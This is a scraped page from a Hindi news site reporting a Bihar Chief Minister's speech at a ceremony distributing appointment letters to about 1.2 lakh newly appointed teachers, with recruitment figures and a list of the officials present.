\u0939\u092e\u0932\u094b\u0917\u094b\u0902 \u0928\u0947 \u0935\u0930\u094d\u0937 2006-07 \u092e\u0947\u0902 \u092c\u0921\u093c\u0940 \u0938\u0902\u0916\u094d\u092f\u093e \u092e\u0947\u0902 \u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f \u092d\u0935\u0928\u094b\u0902 \u0915\u093e \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0930\u093e\u0928\u0947 \u0915\u093e \u092b\u0948\u0938\u0932\u093e \u0932\u093f\u092f\u093e \u0925\u093e, \u0909\u0938 \u0938\u092e\u092f \u0939\u092e\u0928\u0947 \u092a\u0902\u091a\u093e\u092f\u0924 \u0914\u0930 \u0928\u0917\u0930 \u0928\u093f\u0915\u093e\u092f\u094b\u0902 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u0928\u093f\u092f\u094b\u091c\u093f\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0940 \u092c\u0939\u093e\u0932\u0940 \u0936\u0941\u0930\u0942 \u0915\u0930\u093e\u0908 \u0925\u0940\u0964 \u0928\u093f\u092f\u094b\u091c\u093f\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0940 \u0915\u0941\u0932 \u0938\u0902\u0916\u094d\u092f\u093e 3 \u0932\u093e\u0916 68 \u0939\u091c\u093e\u0930 \u0939\u0948\u0964 \u092c\u0940\u0966\u092a\u0940\u0966\u090f\u0938\u0966\u0938\u0940\u0966 \u0926\u094d\u0935\u093e\u0930\u093e \u0906\u092f\u094b\u091c\u093f\u0924 \u0936\u093f\u0915\u094d\u0937\u0915 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u092e\u0947\u0902 68 \u0939\u091c\u093e\u0930 \u0928\u093f\u092f\u094b\u091c\u093f\u0924 \u0936\u093f\u0915\u094d\u0937\u0915 \u092d\u0940 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u090f \u0939\u0948\u0902, \u0907\u0928\u092e\u0947\u0902 \u0938\u0947 28,815 \u0928\u093f\u092f\u094b\u091c\u093f\u0924 \u0936\u093f\u0915\u094d\u0937\u0915 \u0938\u092b\u0932 \u0939\u0941\u090f \u0939\u0948\u0902\u0964 \u0939\u092e\u0932\u094b\u0917 \u0936\u0947\u0937 \u0938\u092d\u0940 \u0928\u093f\u092f\u094b\u091c\u093f\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092d\u0940 \u0905\u0932\u0917 \u0938\u0947 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u0930\u093e\u0915\u0930 \u0909\u0928\u094d\u0939\u0947\u0902 \u0938\u0930\u0915\u093e\u0930\u0940 \u0936\u093f\u0915\u094d\u0937\u0915 \u092c\u0928\u093e\u092f\u0947\u0902\u0917\u0947\u0964 \u0906\u092a \u0932\u094b\u0917\u094b\u0902 \u0938\u0947 \u0906\u0917\u094d\u0930\u0939 \u0939\u0948 \u0915\u093f \u0906\u092a \u0938\u092d\u0940 \u0905\u091a\u094d\u091b\u0947 \u0922\u0902\u0917 \u0938\u0947 \u0914\u0930 \u092a\u0942\u0930\u0940 \u0928\u093f\u0937\u094d\u0920\u093e \u0915\u0947 \u0938\u093e\u0925 \u092c\u091a\u094d\u091a\u094b\u0902 \u0915\u094b \u092a\u0922\u093c\u093e\u090f\u0902\u0964 \u0936\u093f\u0915\u094d\u0937\u093e \u092e\u0902\u0924\u094d\u0930\u0940 \u0914\u0930 \u0936\u094d\u0930\u0940 \u0915\u09470\u0915\u09470 \u092a\u093e\u0920\u0915 \u091c\u094b \u0936\u093f\u0915\u094d\u0937\u093e \u0935\u093f\u092d\u093e\u0917 \u0915\u0947 \u0905\u092a\u0930 \u092e\u0941\u0916\u094d\u092f \u0938\u091a\u093f\u0935 \u0939\u0948\u0902 \u0909\u0928\u0938\u0947 \u0939\u092e \u0915\u0939\u0947\u0902\u0917\u0947 \u0915\u093f \u092c\u0939\u093e\u0932\u0940 \u0915\u0947 \u0915\u093e\u092e \u092e\u0947\u0902 \u0924\u0947\u091c\u0940 \u0932\u093e\u0915\u0930 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0936\u0947\u0937 01 \u0932\u093e\u0916 20 \u0939\u091c\u093e\u0930 \u0930\u093f\u0915\u094d\u0924 \u092a\u0926\u094b\u0902 \u092a\u0930 \u0905\u0917\u0932\u0947 \u0926\u094b \u092e\u093e\u0939 \u0915\u0947 \u0905\u0902\u0926\u0930 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u0915\u0940 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u092a\u0942\u0930\u0940 \u0915\u0930\u0947\u0902\u0964 \u0939\u092e\u0932\u094b\u0917\u094b\u0902 \u0928\u0947 \u0938\u093e\u0924 \u0928\u093f\u0936\u094d\u091a\u092f -2 \u0915\u0947 \u0924\u0939\u0924 10 \u0932\u093e\u0916 \u0928\u094c\u0915\u0930\u0940 \u090f\u0935\u0902 10 \u0932\u093e\u0916 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0930\u094b\u091c\u0917\u093e\u0930 \u0926\u0947\u0928\u0947 \u0915\u093e \u0928\u093f\u0930\u094d\u0923\u092f \u0932\u093f\u092f\u093e \u0939\u0948\u0964 \u0906\u091c 01 \u0932\u093e\u0916 20 \u0939\u091c\u093e\u0930 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0939\u0948 \u0914\u0930 \u0905\u0917\u0932\u0947 \u0926\u094b \u092e\u093e\u0939 \u092e\u0947\u0902 \u092a\u0941\u0928\u0903 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0940 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u0939\u094b\u0917\u0940\u0964 \u0939\u0947\u0921\u092e\u093e\u0938\u094d\u091f\u0930 \u0915\u0947 \u092a\u0926 \u092a\u0930 50 \u0939\u091c\u093e\u0930 \u0914\u0930 51 \u0939\u091c\u093e\u0930 \u0938\u093f\u092a\u093e\u0939\u0940 \u090f\u0935\u0902 \u092a\u0941\u0932\u093f\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u0940 \u0915\u0947 \u092a\u0926\u094b\u0902 \u092a\u0930 \u092c\u0939\u093e\u0932\u0940 \u0915\u0940 \u091c\u093e \u091a\u0941\u0915\u0940 \u0939\u0948\u0964 \u0939\u092e\u0932\u094b\u0917\u094b\u0902 \u0928\u0947 10 \u0932\u093e\u0916 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0928\u094c\u0915\u0930\u0940 \u0926\u0947\u0928\u0947 \u0915\u093e \u0924\u092f \u0915\u093f\u092f\u093e \u0925\u093e, \u0905\u0917\u0932\u0947 \u0921\u0947\u0922\u093c \u0938\u093e\u0932 \u0915\u0947 \u0905\u0902\u0926\u0930 \u0909\u0938\u0947 \u092a\u0942\u0930\u093e \u0915\u0930\u093e \u0926\u0947\u0928\u093e \u091a\u093e\u0939\u0924\u0947 \u0939\u0948\u0902\u0964 \u0905\u092d\u0940 \u0924\u0915 \u0926\u0947\u0936 \u092e\u0947\u0902 \u0910\u0938\u093e \u0915\u092d\u0940 \u0928\u0939\u0940\u0902 \u0939\u0941\u0906 \u0939\u0948\u0964 5 \u0932\u093e\u0916 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0930\u094b\u091c\u0917\u093e\u0930 \u092d\u0940 \u0909\u092a\u0932\u092c\u094d\u0927 \u0915\u0930\u093e\u092f\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u0939\u092e\u0932\u094b\u0917\u094b\u0902 \u0928\u0947 \u091f\u094b\u0932\u093e \u0938\u0947\u0935\u0915 \u090f\u0935\u0902 \u0924\u093e\u0932\u0940\u092e\u0940 \u092e\u0930\u0915\u091c \u0938\u0947 \u091c\u0941\u0921\u093c\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u093e \u092e\u093e\u0928\u0926\u0947\u092f \u092d\u0940 \u0915\u093e\u092b\u0940 \u092c\u0922\u093c\u093e \u0926\u093f\u092f\u093e \u0939\u0948\u0964 \u0906\u092a \u0938\u092d\u0940 \u0915\u094b \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0939\u0930\u0938\u0902\u092d\u0935 \u0938\u0941\u0935\u093f\u0927\u093e \u090f\u0935\u0902 \u0938\u0939\u093e\u092f\u0924\u093e \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u0930\u0924\u0940 \u0930\u0939\u0947\u0917\u0940\u0964 \u092e\u0948\u0902 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u094b \u092e\u0948\u0902 \u092a\u0941\u0928\u0903 \u092c\u0927\u093e\u0908 \u0926\u0947\u0924\u093e \u0939\u0942\u0901\u0964\r\n\r\n\u0938\u092e\u093e\u0930\u094b\u0939 \u0915\u094b \u0909\u092a \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0936\u094d\u0930\u0940 \u0924\u0947\u091c\u0938\u094d\u0935\u0940 \u092a\u094d\u0930\u0938\u093e\u0926 \u092f\u093e\u0926\u0935, \u090a\u0930\u094d\u091c\u093e, \u092f\u094b\u091c\u0928\u093e \u090f\u0935\u0902 \u0935\u093f\u0915\u093e\u0938 \u092e\u0902\u0924\u094d\u0930\u0940 \u0936\u094d\u0930\u0940 \u092c\u093f\u091c\u0947\u0902\u0926\u094d\u0930 \u092a\u094d\u0930\u0938\u093e\u0926 \u092f\u093e\u0926\u0935, \u0935\u093f\u0924\u094d\u0924 \u0935\u093e\u0923\u093f\u091c\u094d\u092f \u0915\u0930 \u090f\u0935\u0902 \u0938\u0902\u0938\u0926\u0940\u092f \u0915\u093e\u0930\u094d\u092f \u092e\u0902\u0924\u094d\u0930\u0940 \u0936\u094d\u0930\u0940 \u0935\u093f\u091c\u092f \u0915\u0941\u092e\u093e\u0930 \u091a\u094c\u0927\u0930\u0940, \u092d\u0935\u0928 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u092e\u0902\u0924\u094d\u0930\u0940 \u0936\u094d\u0930\u0940 \u0905\u0936\u094b\u0915 \u091a\u094c\u0927\u0930\u0940, \u0936\u093f\u0915\u094d\u0937\u093e \u092e\u0902\u0924\u094d\u0930\u0940 \u092a\u094d\u0930\u094b\u0966 \u091a\u0902\u0926\u094d\u0930\u0936\u0947\u0916\u0930 \u090f\u0935\u0902 \u092e\u093e\u0927\u094d\u092f\u092e\u093f\u0915 \u0936\u093f\u0915\u094d\u0937\u093e \u0928\u093f\u0926\u0947\u0936\u0915 \u0936\u094d\u0930\u0940 \u0915\u0928\u094d\u0939\u0948\u092f\u093e \u092a\u094d\u0930\u0938\u093e\u0926 \u0936\u094d\u0930\u0940\u0935\u093e\u0938\u094d\u0924\u0935 \u0928\u0947 \u092d\u0940 \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u093f\u092f\u093e\u0964\r\n\r\n\u0907\u0938 \u0905\u0935\u0938\u0930 \u092a\u0930 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928 \u0938\u091a\u093f\u0935 \u0936\u094d\u0930\u0940 \u0926\u0940\u092a\u0915 \u0915\u0941\u092e\u093e\u0930, \u092e\u0941\u0916\u094d\u092f \u0938\u091a\u093f\u0935 \u0936\u094d\u0930\u0940 \u0906\u093f \u0938\u0941\u092c\u0939\u093e\u0928\u0940, \u0936\u093f\u0915\u094d\u0937\u093e \u0935\u093f\u092d\u093e\u0917 \u0915\u0947 \u0905\u092a\u0930 \u092e\u0941\u0916\u094d\u092f \u0938\u091a\u093f\u0935 \u0936\u094d\u0930\u0940 \u0915\u09470\u0915\u09470 \u092a\u093e\u0920\u0915, \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928 \u0938\u091a\u093f\u0935 \u0938\u0939 \u0917\u0943\u0939 \u0935\u093f\u092d\u093e\u0917 \u0915\u0947 \u0905\u092a\u0930 \u092e\u0941\u0916\u094d\u092f \u0938\u091a\u093f\u0935 \u0921\u0949\u0966 \u090f\u0938\u0966 \u0938\u093f\u0926\u094d\u0927\u093e\u0930\u094d\u0925, \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u0938\u091a\u093f\u0935 \u0936\u094d\u0930\u0940 \u0905\u0928\u0941\u092a\u092e \u0915\u0941\u092e\u093e\u0930, \u092a\u094d\u0930\u092e\u0902\u0921\u0932\u0940\u092f \u0906\u092f\u0941\u0915\u094d\u0924 \u092a\u091f\u0928\u093e \u0936\u094d\u0930\u0940 \u0915\u0941\u092e\u093e\u0930 \u0930\u0935\u093f, \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u0935\u093f\u0936\u0947\u0937 \u0915\u093e\u0930\u094d\u092f \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u0940 \u0936\u094d\u0930\u0940 \u0917\u094b\u092a\u093e\u0932 \u0938\u093f\u0902\u0939, \u091c\u093f\u0932\u093e\u0927\u093f\u0915\u093e\u0930\u0940 \u092a\u091f\u0928\u093e \u0936\u094d\u0930\u0940 \u091a\u0928\u094d\u0926\u094d\u0930\u0936\u0947\u0916\u0930 \u0938\u093f\u0902\u0939, \u0935\u0930\u0940\u092f \u092a\u0941\u0932\u093f\u0938 \u0905\u0927\u0940\u0915\u094d\u0937\u0915 \u0936\u094d\u0930\u0940 \u0930\u093e\u091c\u0940\u0935 \u092e\u093f\u0936\u094d\u0930\u093e, \u092a\u094d\u0930\u093e\u0925\u092e\u093f\u0915 \u0936\u093f\u0915\u094d\u0937\u093e \u0928\u093f\u0926\u0947\u0936\u0915 \u0936\u094d\u0930\u0940 \u092e\u093f\u0925\u093f\u0932\u0947\u0936 \u092e\u093f\u0936\u094d\u0930\u093e, \u0930\u093e\u091c\u094d\u092f \u0936\u093f\u0915\u094d\u0937\u093e \u0936\u094b\u0927 \u090f\u0935\u0902 \u092a\u094d\u0930\u0936\u093f\u0915\u094d\u0937\u0923 \u092a\u0930\u093f\u0937\u0926 \u0915\u0947 \u0928\u093f\u0926\u0947\u0936\u0915 \u0936\u094d\u0930\u0940 \u0938\u091c\u094d\u091c\u0928 \u0906\u0930\u0966 \u0938\u0939\u093f\u0924 \u0905\u0928\u094d\u092f \u091c\u0928\u092a\u094d\u0930\u0924\u093f\u0928\u093f\u0927\u093f\u0917\u0923, \u0917\u0923\u092e\u093e\u0928\u094d\u092f \u0935\u094d\u092f\u0915\u094d\u0924\u093f, \u0935\u0930\u0940\u092f \u0905\u0927\u093f\u0915\u093e\u0930\u0940\u0917\u0923, \u0915\u0930\u094d\u092e\u0940\u0917\u0923 \u090f\u0935\u0902 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u0917\u0923 \u0909\u092a\u0938\u094d\u0925\u093f\u0924 \u0925\u0947 \u0964\r\n\r\n\u0935\u093f\u0921\u093f\u092f\u094b \u0915\u093e\u0902\u092b\u094d\u0930\u0947\u0902\u0938\u093f\u0902\u0917 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u091c\u093f\u0932\u093e \u092e\u0941\u0916\u094d\u092f\u093e\u0932\u092f\u094b\u0902 \u0938\u0947 \u091c\u093f\u0932\u094b\u0902 \u0915\u0947 \u092a\u094d\u0930\u092d\u093e\u0930\u0940 \u092e\u0902\u0924\u094d\u0930\u0940, \u091c\u093f\u0932\u093e\u0927\u093f\u0915\u093e\u0930\u0940, \u092a\u0941\u0932\u093f\u0938 \u0905\u0927\u0940\u0915\u094d\u0937\u0915, \u0936\u093f\u0915\u094d\u0937\u093e \u0935\u093f\u092d\u093e\u0917 \u0915\u0947 \u0905\u0927\u093f\u0915\u093e\u0930\u0940\u0917\u0923, \u0935\u093f\u0936\u093f\u0937\u094d\u091f \u0905\u0924\u093f\u0925\u093f\u0917\u0923 \u090f\u0935\u0902 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u0917\u0923 \u0909\u092a\u0938\u094d\u0925\u093f\u0924 \u0925\u0947\u0964","publisher":{"@id":"#Publisher","@type":"Organization","name":"KHABRE TV","logo":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/07\/KHABRE-TV.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ravi Ranjan","url":"https:\/\/khabretv.com\/author\/r-ranjan\/"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/11\/Screenshot_20231102-205544.jpg","width":1200,"height":783}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://vk.com/share.php?url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="mailto:?subject=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;body=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"></div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://khabretv.com/author/r-ranjan/">
							<img alt='Photo of Ravi Ranjan' src='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://khabretv.com/author/r-ranjan/">Ravi Ranjan</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">Read Next</h2>
		
			<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260119-154028.jpg)" class="slide slide-id-6831 tie-slide-1 tie-standard">
					<a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="all-over-thumb-link" aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037.jpg)" class="slide slide-id-6824 tie-slide-2 tie-standard">
					<a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="all-over-thumb-link" aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0041.jpg)" class="slide slide-id-6819 tie-slide-3 tie-standard">
